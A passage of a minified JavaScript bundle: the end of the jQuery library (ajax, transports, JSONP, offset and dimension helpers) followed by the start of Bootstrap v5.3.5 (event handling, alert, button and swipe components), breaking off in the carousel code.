ajax: function (e, t) { "object" == typeof e && (t = e, e = void 0), t = t || {}; var c, f, p, n, d, r, h, g, i, o, v = ce.ajaxSetup({}, t), y = v.context || v, m = v.context && (y.nodeType || y.jquery) ? ce(y) : ce.event, x = ce.Deferred(), b = ce.Callbacks("once memory"), w = v.statusCode || {}, a = {}, s = {}, u = "canceled", T = { readyState: 0, getResponseHeader: function (e) { var t; if (h) { if (!n) { n = {}; while (t = Wt.exec(p)) n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2]) } t = n[e.toLowerCase() + " "] } return null == t ? null : t.join(", ") }, getAllResponseHeaders: function () { return h ? p : null }, setRequestHeader: function (e, t) { return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[e] = t), this }, overrideMimeType: function (e) { return null == h && (v.mimeType = e), this }, statusCode: function (e) { var t; if (e) if (h) T.always(e[T.status]); else for (t in e) w[t] = [w[t], e[t]]; return this }, abort: function (e) { var t = e || u; return c && c.abort(t), l(0, t), this } }; if (x.promise(T), v.url = ((e || v.url || Et.href) + "").replace($t, Et.protocol + "//"), v.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*").toLowerCase().match(D) || [""], null == v.crossDomain) { r = C.createElement("a"); try { r.href = v.url, r.href = r.href, v.crossDomain = Xt.protocol + "//" + Xt.host != r.protocol + "//" + r.host } catch (e) { v.crossDomain = !0 } } if (v.data && v.processData && "string" != typeof v.data && (v.data = ce.param(v.data, v.traditional)), Vt(Bt, v, t, T), h) return T; for (i in (g = ce.event && v.global) && 0 == ce.active++ && ce.event.trigger("ajaxStart"), v.type = v.type.toUpperCase(), v.hasContent = !Ft.test(v.type), f = v.url.replace(Rt, ""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Mt, "+")) : (o = v.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (f += (At.test(f) ? "&" : "?") + v.data, delete v.data), !1 === v.cache && (f = f.replace(It, "$1"), o = (At.test(f) ? "&" : "?") + "_=" + jt.guid++ + o), v.url = f + o), v.ifModified && (ce.lastModified[f] && T.setRequestHeader("If-Modified-Since", ce.lastModified[f]), ce.etag[f] && T.setRequestHeader("If-None-Match", ce.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType), T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + zt + "; q=0.01" : "") : v.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]); if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort(); if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = Vt(_t, v, t, T)) { if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T; v.async && 0 < v.timeout && (d = ie.setTimeout(function () { T.abort("timeout") }, v.timeout)); try { h = !1, c.send(a, l) } catch (e) { if (h) throw e; l(-1, e) } } else l(-1, "No Transport"); function l(e, t, n, r) { var i, o, a, s, u, l = t; h || (h = !0, d && ie.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ? 4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function (e, t, n) { var r, i, o, a, s = e.contents, u = e.dataTypes; while ("*" === u[0]) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type")); if (r) for (i in s) if (s[i] && s[i].test(r)) { u.unshift(i); break } if (u[0] in n) o = u[0]; else { for (i in n) { if (!u[0] || e.converters[i + " " + u[0]]) { o = i; break } a || (a = i) } o = o || a } if (o) return o !== u[0] && u.unshift(o), n[o] }(v, T, n)), !i && -1 < ce.inArray("script", v.dataTypes) && ce.inArray("json", v.dataTypes) < 0 && (v.converters["text script"] = function () { }), s = function (e, t, n, r) { var i, o, a, s, u, l = {}, c = e.dataTypes.slice(); if (c[1]) for (a in e.converters) l[a.toLowerCase()] = e.converters[a]; o = c.shift(); while (o) if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift()) if ("*" === o) o = u; else if ("*" !== u && u !== o) { if (!(a = l[u + " " + o] || l["* " + o])) for (i in l) if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) { !0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1])); break } if (!0 !== a) if (a && e["throws"]) t = a(t); else try { t = a(t) } catch (e) { return { state: "parsererror", error: a ? e : "No conversion from " + u + " to " + o } } } return { state: "success", data: t } }(v, s, T, i), i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (ce.lastModified[f] = u), (u = T.getResponseHeader("etag")) && (ce.etag[f] = u)), 204 === e || "HEAD" === v.type ? l = "nocontent" : 304 === e ? l = "notmodified" : (l = s.state, o = s.data, i = !(a = s.error))) : (a = l, !e && l || (l = "error", e < 0 && (e = 0))), T.status = e, T.statusText = (t || l) + "", i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]), T.statusCode(w), w = void 0, g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]), b.fireWith(y, [T, l]), g && (m.trigger("ajaxComplete", [T, v]), --ce.active || ce.event.trigger("ajaxStop"))) } return T }, getJSON: function (e, t, n) { return ce.get(e, t, n, "json") }, getScript: function (e, t) { return ce.get(e, void 0, t, "script") } }), ce.each(["get", "post"], function (e, i) { ce[i] = function (e, t, n, r) { return v(t) && (r = r || n, n = t, t = void 0), ce.ajax(ce.extend({ url: e, type: i, dataType: r, data: t, success: n }, ce.isPlainObject(e) && e)) } }), ce.ajaxPrefilter(function (e) { var t; for (t in e.headers) "content-type" === t.toLowerCase() && (e.contentType = e.headers[t] || "") }), ce._evalUrl = function (e, t, n) { return ce.ajax({ url: e, type: "GET", dataType: "script", cache: !0, async: !1, global: !1, converters: { "text script": function () { } }, dataFilter: function (e) { ce.globalEval(e, t, n) } }) }, ce.fn.extend({ wrapAll: function (e) { var t; return this[0] && (v(e) && (e = e.call(this[0])), t = ce(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function () { var e = this; while (e.firstElementChild) e = e.firstElementChild; return e }).append(this)), this }, wrapInner: function (n) { return v(n) ? this.each(function (e) { ce(this).wrapInner(n.call(this, e)) }) : this.each(function () { var e = ce(this), t = e.contents(); t.length ? t.wrapAll(n) : e.append(n) }) }, wrap: function (t) { var n = v(t); return this.each(function (e) { ce(this).wrapAll(n ? t.call(this, e) : t) }) }, unwrap: function (e) { return this.parent(e).not("body").each(function () { ce(this).replaceWith(this.childNodes) }), this } }), ce.expr.pseudos.hidden = function (e) { return !ce.expr.pseudos.visible(e) }, ce.expr.pseudos.visible = function (e) { return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length) }, ce.ajaxSettings.xhr = function () { try { return new ie.XMLHttpRequest } catch (e) { } }; var Yt = { 0: 200, 1223: 204 }, Qt = ce.ajaxSettings.xhr(); le.cors = !!Qt && "withCredentials" in Qt, le.ajax = Qt = !!Qt, ce.ajaxTransport(function (i) { var o, a; if (le.cors || Qt && !i.crossDomain) return { send: function (e, t) { var n, r = i.xhr(); if (r.open(i.type, i.url, i.async, i.username, i.password), i.xhrFields) for (n in i.xhrFields) r[n] = i.xhrFields[n]; for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType), i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e) r.setRequestHeader(n, e[n]); o = function (e) { return function () { o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null, "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t(Yt[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? { binary: r.response } : { text: r.responseText }, r.getAllResponseHeaders())) } }, r.onload = o(), a = r.onerror = r.ontimeout = o("error"), void 0 !== r.onabort ? r.onabort = a : r.onreadystatechange = function () { 4 === r.readyState && ie.setTimeout(function () { o && a() }) }, o = o("abort"); try { r.send(i.hasContent && i.data || null) } catch (e) { if (o) throw e } }, abort: function () { o && o() } } }), ce.ajaxPrefilter(function (e) { e.crossDomain && (e.contents.script = !1) }), ce.ajaxSetup({ accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" }, contents: { script: /\b(?:java|ecma)script\b/ }, converters: { "text script": function (e) { return ce.globalEval(e), e } } }), ce.ajaxPrefilter("script", function (e) { void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET") }), ce.ajaxTransport("script", function (n) { var r, i; if (n.crossDomain || n.scriptAttrs) return { send: function (e, t) { r = ce("<script>").attr(n.scriptAttrs || {}).prop({ charset: n.scriptCharset, src: n.url }).on("load error", i = function (e) { r.remove(), i = null, e && t("error" === e.type ? 404 : 200, e.type) }), C.head.appendChild(r[0]) }, abort: function () { i && i() } } }); var Jt, Kt = [], Zt = /(=)\?(?=&|$)|\?\?/; ce.ajaxSetup({ jsonp: "callback", jsonpCallback: function () { var e = Kt.pop() || ce.expando + "_" + jt.guid++; return this[e] = !0, e } }), ce.ajaxPrefilter("json jsonp", function (e, t, n) { var r, i, o, a = !1 !== e.jsonp && (Zt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Zt.test(e.data) && "data"); if (a || "jsonp" === e.dataTypes[0]) return r = e.jsonpCallback = v(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Zt, "$1" + r) : !1 !== e.jsonp && (e.url += (At.test(e.url) ? "&" : "?") + e.jsonp + "=" + r), e.converters["script json"] = function () { return o || ce.error(r + " was not called"), o[0] }, e.dataTypes[0] = "json", i = ie[r], ie[r] = function () { o = arguments }, n.always(function () { void 0 === i ? ce(ie).removeProp(r) : ie[r] = i, e[r] && (e.jsonpCallback = t.jsonpCallback, Kt.push(r)), o && v(i) && i(o[0]), o = i = void 0 }), "script" }), le.createHTMLDocument = ((Jt = C.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === Jt.childNodes.length), ce.parseHTML = function (e, t, n) { return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (le.createHTMLDocument ? ((r = (t = C.implementation.createHTMLDocument("")).createElement("base")).href = C.location.href, t.head.appendChild(r)) : t = C), o = !n && [], (i = w.exec(e)) ? [t.createElement(i[1])] : (i = Ae([e], t, o), o && o.length && ce(o).remove(), ce.merge([], i.childNodes))); var r, i, o }, ce.fn.load = function (e, t, n) { var r, i, o, a = this, s = e.indexOf(" "); return -1 < s && (r = Tt(e.slice(s)), e = e.slice(0, s)), v(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"), 0 < a.length && ce.ajax({ url: e, type: i || "GET", dataType: "html", data: t }).done(function (e) { o = arguments, a.html(r ? ce("<div>").append(ce.parseHTML(e)).find(r) : e) }).always(n && function (e, t) { a.each(function () { n.apply(this, o || [e.responseText, t, e]) }) }), this }, ce.expr.pseudos.animated = function (t) { return ce.grep(ce.timers, function (e) { return t === e.elem }).length }, ce.offset = { setOffset: function (e, t, n) { var r, i, o, a, s, u, l = ce.css(e, "position"), c = ce(e), f = {}; "static" === l && (e.style.position = "relative"), s = c.offset(), o = ce.css(e, "top"), u = ce.css(e, "left"), ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0), v(t) && (t = t.call(e, n, ce.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f) } }, ce.fn.extend({ offset: function (t) { if (arguments.length) return void 0 === t ? this : this.each(function (e) { ce.offset.setOffset(this, t, e) }); var e, n, r = this[0]; return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, { top: e.top + n.pageYOffset, left: e.left + n.pageXOffset }) : { top: 0, left: 0 } : void 0 }, position: function () { if (this[0]) { var e, t, n, r = this[0], i = { top: 0, left: 0 }; if ("fixed" === ce.css(r, "position")) t = r.getBoundingClientRect(); else { t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; while (e && (e === n.body || e === n.documentElement) && "static" === ce.css(e, "position")) e = e.parentNode; e && e !== r && 1 === e.nodeType && ((i = ce(e).offset()).top += ce.css(e, "borderTopWidth", !0), i.left += ce.css(e, "borderLeftWidth", !0)) } return { top: t.top - i.top - ce.css(r, "marginTop", !0), left: t.left - i.left - ce.css(r, "marginLeft", !0) } } }, offsetParent: function () { return this.map(function () { var e = this.offsetParent; while (e && "static" === ce.css(e, "position")) e = e.offsetParent; return e || J }) } }), ce.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (t, i) { var o = "pageYOffset" === i; ce.fn[t] = function (e) { return M(this, function (e, t, n) { var r; if (y(e) ? r = e : 9 === e.nodeType && (r = e.defaultView), void 0 === n) return r ? r[i] : e[t]; r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : e[t] = n }, t, e, arguments.length) } }), ce.each(["top", "left"], function (e, n) { ce.cssHooks[n] = Ye(le.pixelPosition, function (e, t) { if (t) return t = Ge(e, n), _e.test(t) ? ce(e).position()[n] + "px" : t }) }), ce.each({ Height: "height", Width: "width" }, function (a, s) { ce.each({ padding: "inner" + a, content: s, "": "outer" + a }, function (r, o) { ce.fn[o] = function (e, t) { var n = arguments.length && (r || "boolean" != typeof e), i = r || (!0 === e || !0 === t ? "margin" : "border"); return M(this, function (e, t, n) { var r; return y(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? ce.css(e, t, i) : ce.style(e, t, n, i) }, s, n ? e : void 0, n) } }) }), ce.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) { ce.fn[t] = function (e) { return this.on(t, e) } }), ce.fn.extend({ bind: function (e, t, n) { return this.on(e, null, t, n) }, unbind: function (e, t) { return this.off(e, null, t) }, delegate: function (e, t, n, r) { return this.on(t, e, n, r) }, undelegate: function (e, t, n) { return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n) }, hover: function (e, t) { return this.on("mouseenter", e).on("mouseleave", t || e) } }), ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function (e, n) { ce.fn[n] = function (e, t) { return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n) } }); var en = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g; ce.proxy = function (e, t) { var n, r, i; if ("string" == typeof t && (n = e[t], t = e, e = n), v(e)) return r = ae.call(arguments, 2), (i = function () { return e.apply(t || this, r.concat(ae.call(arguments))) }).guid = e.guid = e.guid || ce.guid++, i }, ce.holdReady = function (e) { e ? ce.readyWait++ : ce.ready(!0) }, ce.isArray = Array.isArray, ce.parseJSON = JSON.parse, ce.nodeName = fe, ce.isFunction = v, ce.isWindow = y, ce.camelCase = F, ce.type = x, ce.now = Date.now, ce.isNumeric = function (e) { var t = ce.type(e); return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e)) }, ce.trim = function (e) { return null == e ? "" : (e + "").replace(en, "$1") }, "function" == typeof define && define.amd && define("jquery", [], function () { return ce }); var tn = ie.jQuery, nn = ie.$; return ce.noConflict = function (e) { return ie.$ === ce && (ie.$ = nn), e && ie.jQuery === ce && (ie.jQuery = tn), ce }, "undefined" == typeof e && (ie.jQuery = ie.$ = ce), ce });;
/*!
  * Bootstrap v5.3.5 (https://getbootstrap.com/)
  * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e() }(this, (function () { "use strict"; const t = new Map, e = { set(e, i, n) { t.has(e) || t.set(e, new Map); const s = t.get(e); s.has(i) || 0 === s.size ? s.set(i, n) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`) }, get: (e, i) => t.has(e) && t.get(e).get(i) || null, remove(e, i) { if (!t.has(e)) return; const n = t.get(e); n.delete(i), 0 === n.size && t.delete(e) } }, i = "transitionend", n = t => (t && window.CSS && window.CSS.escape && (t = t.replace(/#([^\s"#']+)/g, ((t, e) => `#${CSS.escape(e)}`))), t), s = t => { t.dispatchEvent(new Event(i)) }, o = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType), r = t => o(t) ? t.jquery ? t[0] : t : "string" == typeof t && t.length > 0 ? document.querySelector(n(t)) : null, a = t => { if (!o(t) || 0 === t.getClientRects().length) return !1; const e = "visible" === getComputedStyle(t).getPropertyValue("visibility"), i = t.closest("details:not([open])"); if (!i) return e; if (i !== t) { const e = t.closest("summary"); if (e && e.parentNode !== i) return !1; if (null === e) return !1 } return e }, l = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")), c = t => { if (!document.documentElement.attachShadow) return null; if ("function" == typeof t.getRootNode) { const e = t.getRootNode(); return e instanceof ShadowRoot ? e : null } return t instanceof ShadowRoot ? t : t.parentNode ? c(t.parentNode) : null }, h = () => { }, d = t => { t.offsetHeight }, u = () => window.jQuery && !document.body.hasAttribute("data-bs-no-jquery") ? window.jQuery : null, f = [], p = () => "rtl" === document.documentElement.dir, m = t => { var e; e = () => { const e = u(); if (e) { const i = t.NAME, n = e.fn[i]; e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface) } }, "loading" === document.readyState ? (f.length || document.addEventListener("DOMContentLoaded", (() => { for (const t of f) t() })), f.push(e)) : e() }, g = (t, e = [], i = t) => "function" == typeof t ? t.call(...e) : i, _ = (t, e, n = !0) => { if (!n) return void g(t); const o = (t => { if (!t) return 0; let { transitionDuration: e, transitionDelay: i } = window.getComputedStyle(t); const n = Number.parseFloat(e), s = Number.parseFloat(i); return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0 })(e) + 5; let r = !1; const a = ({ target: n }) => { n === e && (r = !0, e.removeEventListener(i, a), g(t)) }; e.addEventListener(i, a), setTimeout((() => { r || s(e) }), o) }, b = (t, e, i, n) => { const s = t.length; let o = t.indexOf(e); return -1 === o ? !i && n ? t[s - 1] : t[0] : (o += i ? 1 : -1, n && (o = (o + s) % s), t[Math.max(0, Math.min(o, s - 1))]) }, v = /[^.]*(?=\..*)\.|.*/, y = /\..*/, w = /::\d+$/, A = {}; let E = 1; const T = { mouseenter: "mouseover", mouseleave: "mouseout" }, C = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]); function O(t, e) { return e && `${e}::${E++}` || t.uidEvent || E++ } function x(t) { const e = O(t); return t.uidEvent = e, A[e] = A[e] || {}, A[e] } function k(t, e, i = null) { return Object.values(t).find((t => t.callable === e && t.delegationSelector === i)) } function L(t, e, i) { const n = "string" == typeof e, s = n ? i : e || i; let o = I(t); return C.has(o) || (o = t), [n, s, o] } function S(t, e, i, n, s) { if ("string" != typeof e || !t) return; let [o, r, a] = L(e, i, n); if (e in T) { const t = t => function (e) { if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e) }; r = t(r) } const l = x(t), c = l[a] || (l[a] = {}), h = k(c, r, o ? i : null); if (h) return void (h.oneOff = h.oneOff && s); const d = O(r, e.replace(v, "")), u = o ? function (t, e, i) { return function n(s) { const o = t.querySelectorAll(e); for (let { target: r } = s; r && r !== this; r = r.parentNode)for (const a of o) if (a === r) return P(s, { delegateTarget: r }), n.oneOff && N.off(t, s.type, e, i), i.apply(r, [s]) } }(t, i, r) : function (t, e) { return function i(n) { return P(n, { delegateTarget: t }), i.oneOff && N.off(t, n.type, e), e.apply(t, [n]) } }(t, r); u.delegationSelector = o ? i : null, u.callable = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o) } function D(t, e, i, n, s) { const o = k(e[i], n, s); o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent]) } function $(t, e, i, n) { const s = e[i] || {}; for (const [o, r] of Object.entries(s)) o.includes(n) && D(t, e, i, r.callable, r.delegationSelector) } function I(t) { return t = t.replace(y, ""), T[t] || t } const N = { on(t, e, i, n) { S(t, e, i, n, !1) }, one(t, e, i, n) { S(t, e, i, n, !0) }, off(t, e, i, n) { if ("string" != typeof e || !t) return; const [s, o, r] = L(e, i, n), a = r !== e, l = x(t), c = l[r] || {}, h = e.startsWith("."); if (void 0 === o) { if (h) for (const i of Object.keys(l)) $(t, l, i, e.slice(1)); for (const [i, n] of Object.entries(c)) { const s = i.replace(w, ""); a && !e.includes(s) || D(t, l, r, n.callable, n.delegationSelector) } } else { if (!Object.keys(c).length) return; D(t, l, r, o, s ? i : null) } }, trigger(t, e, i) { if ("string" != typeof e || !t) return null; const n = u(); let s = null, o = !0, r = !0, a = !1; e !== I(e) && n && (s = n.Event(e, i), n(t).trigger(s), o = !s.isPropagationStopped(), r = !s.isImmediatePropagationStopped(), a = s.isDefaultPrevented()); const l = P(new Event(e, { bubbles: o, cancelable: !0 }), i); return a && l.preventDefault(), r && t.dispatchEvent(l), l.defaultPrevented && s && s.preventDefault(), l } }; function P(t, e = {}) { for (const [i, n] of Object.entries(e)) try { t[i] = n } catch (e) { Object.defineProperty(t, i, { configurable: !0, get: () => n }) } return t } function j(t) { if ("true" === t) return !0; if ("false" === t) return !1; if (t === Number(t).toString()) return Number(t); if ("" === t || "null" === t) return null; if ("string" != typeof t) return t; try { return JSON.parse(decodeURIComponent(t)) } catch (e) { return t } } function M(t) { return t.replace(/[A-Z]/g, (t => `-${t.toLowerCase()}`)) } const F = { setDataAttribute(t, e, i) { t.setAttribute(`data-bs-${M(e)}`, i) }, removeDataAttribute(t, e) { t.removeAttribute(`data-bs-${M(e)}`) }, getDataAttributes(t) { if (!t) return {}; const e = {}, i = Object.keys(t.dataset).filter((t => t.startsWith("bs") && !t.startsWith("bsConfig"))); for (const n of i) { let i = n.replace(/^bs/, ""); i = i.charAt(0).toLowerCase() + i.slice(1), e[i] = j(t.dataset[n]) } return e }, getDataAttribute: (t, e) => j(t.getAttribute(`data-bs-${M(e)}`)) }; class H { static get Default() { return {} } static get DefaultType() { return {} } static get NAME() { throw new Error('You have to implement the static method "NAME", for each component!') } _getConfig(t) { return t = this._mergeConfigObj(t), t = this._configAfterMerge(t), this._typeCheckConfig(t), t } _configAfterMerge(t) { return t } _mergeConfigObj(t, e) { const i = o(e) ? F.getDataAttribute(e, "config") : {}; return { ...this.constructor.Default, ..."object" == typeof i ? i : {}, ...o(e) ? F.getDataAttributes(e) : {}, ..."object" == typeof t ? t : {} } } _typeCheckConfig(t, e = this.constructor.DefaultType) { for (const [n, s] of Object.entries(e)) { const e = t[n], r = o(e) ? "element" : null == (i = e) ? `${i}` : Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase(); if (!new RegExp(s).test(r)) throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${r}" but expected type "${s}".`) } var i } } class W extends H { constructor(t, i) { super(), (t = r(t)) && (this._element = t, this._config = this._getConfig(i), e.set(this._element, this.constructor.DATA_KEY, this)) } dispose() { e.remove(this._element, this.constructor.DATA_KEY), N.off(this._element, this.constructor.EVENT_KEY); for (const t of Object.getOwnPropertyNames(this)) this[t] = null } _queueCallback(t, e, i = !0) { _(t, e, i) } _getConfig(t) { return t = this._mergeConfigObj(t, this._element), t = this._configAfterMerge(t), this._typeCheckConfig(t), t } static getInstance(t) { return e.get(r(t), this.DATA_KEY) } static getOrCreateInstance(t, e = {}) { return this.getInstance(t) || new this(t, "object" == typeof e ? e : null) } static get VERSION() { return "5.3.5" } static get DATA_KEY() { return `bs.${this.NAME}` } static get EVENT_KEY() { return `.${this.DATA_KEY}` } static eventName(t) { return `${t}${this.EVENT_KEY}` } } const B = t => { let e = t.getAttribute("data-bs-target"); if (!e || "#" === e) { let i = t.getAttribute("href"); if (!i || !i.includes("#") && !i.startsWith(".")) return null; i.includes("#") && !i.startsWith("#") && (i = `#${i.split("#")[1]}`), e = i && "#" !== i ? i.trim() : null } return e ? e.split(",").map((t => n(t))).join(",") : null }, z = { find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)), findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t), children: (t, e) => [].concat(...t.children).filter((t => t.matches(e))), parents(t, e) { const i = []; let n = t.parentNode.closest(e); for (; n;)i.push(n), n = n.parentNode.closest(e); return i }, prev(t, e) { let i = t.previousElementSibling; for (; i;) { if (i.matches(e)) return [i]; i = i.previousElementSibling } return [] }, next(t, e) { let i = t.nextElementSibling; for (; i;) { if (i.matches(e)) return [i]; i = i.nextElementSibling } return [] }, focusableChildren(t) { const e = ["a", "button", "input", "textarea", "select", "details", "[tabindex]", '[contenteditable="true"]'].map((t => `${t}:not([tabindex^="-"])`)).join(","); return this.find(e, t).filter((t => !l(t) && a(t))) }, getSelectorFromElement(t) { const e = B(t); return e && z.findOne(e) ? e : null }, getElementFromSelector(t) { const e = B(t); return e ? z.findOne(e) : null }, getMultipleElementsFromSelector(t) { const e = B(t); return e ? z.find(e) : [] } }, R = (t, e = "hide") => { const i = `click.dismiss${t.EVENT_KEY}`, n = t.NAME; N.on(document, i, `[data-bs-dismiss="${n}"]`, (function (i) { if (["A", "AREA"].includes(this.tagName) && i.preventDefault(), l(this)) return; const s = z.getElementFromSelector(this) || this.closest(`.${n}`); t.getOrCreateInstance(s)[e]() })) }, q = ".bs.alert", V = `close${q}`, K = `closed${q}`; class Q extends W { static get NAME() { return "alert" } close() { if (N.trigger(this._element, V).defaultPrevented) return; this._element.classList.remove("show"); const t = this._element.classList.contains("fade"); this._queueCallback((() => this._destroyElement()), this._element, t) } _destroyElement() { this._element.remove(), N.trigger(this._element, K), this.dispose() } static jQueryInterface(t) { return this.each((function () { const e = Q.getOrCreateInstance(this); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t](this) } })) } } R(Q, "close"), m(Q); const X = '[data-bs-toggle="button"]'; class Y extends W { static get NAME() { return "button" } toggle() { this._element.setAttribute("aria-pressed", this._element.classList.toggle("active")) } static jQueryInterface(t) { return this.each((function () { const e = Y.getOrCreateInstance(this); "toggle" === t && e[t]() })) } } N.on(document, "click.bs.button.data-api", X, (t => { t.preventDefault(); const e = t.target.closest(X); Y.getOrCreateInstance(e).toggle() })), m(Y); const U = ".bs.swipe", G = `touchstart${U}`, J = `touchmove${U}`, Z = `touchend${U}`, tt = `pointerdown${U}`, et = `pointerup${U}`, it = { endCallback: null, leftCallback: null, rightCallback: null }, nt = { endCallback: "(function|null)", leftCallback: "(function|null)", rightCallback: "(function|null)" }; class st extends H { constructor(t, e) { super(), this._element = t, t && st.isSupported() && (this._config = this._getConfig(e), this._deltaX = 0, this._supportPointerEvents = Boolean(window.PointerEvent), this._initEvents()) } static get Default() { return it } static get DefaultType() { return nt } static get NAME() { return "swipe" } dispose() { N.off(this._element, U) } _start(t) { this._supportPointerEvents ? this._eventIsPointerPenTouch(t) && (this._deltaX = t.clientX) : this._deltaX = t.touches[0].clientX } _end(t) { this._eventIsPointerPenTouch(t) && (this._deltaX = t.clientX - this._deltaX), this._handleSwipe(), g(this._config.endCallback) } _move(t) { this._deltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this._deltaX } _handleSwipe() { const t = Math.abs(this._deltaX); if (t <= 40) return; const e = t / this._deltaX; this._deltaX = 0, e && g(e > 0 ? this._config.rightCallback : this._config.leftCallback) } _initEvents() { this._supportPointerEvents ? (N.on(this._element, tt, (t => this._start(t))), N.on(this._element, et, (t => this._end(t))), this._element.classList.add("pointer-event")) : (N.on(this._element, G, (t => this._start(t))), N.on(this._element, J, (t => this._move(t))), N.on(this._element, Z, (t => this._end(t)))) } _eventIsPointerPenTouch(t) { return this._supportPointerEvents && ("pen" === t.pointerType || "touch" === t.pointerType) } static isSupported() { return "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0 } } const ot = ".bs.carousel", rt = ".data-api", at = "ArrowLeft", lt = "ArrowRight", 